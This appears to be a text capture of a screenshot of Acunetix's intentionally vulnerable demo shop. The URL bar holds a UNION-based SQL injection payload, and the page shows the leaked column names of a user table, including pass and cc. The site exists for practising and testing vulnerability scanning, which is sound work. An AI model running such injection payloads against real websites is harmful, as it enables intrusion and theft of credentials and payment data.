 Not secure | testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%201,2,3,4,5,6,group_concat(column_name),8,9,10,11%...
ABP
Paused
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
address,cart,cc,email,name,pass,phone,uname
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.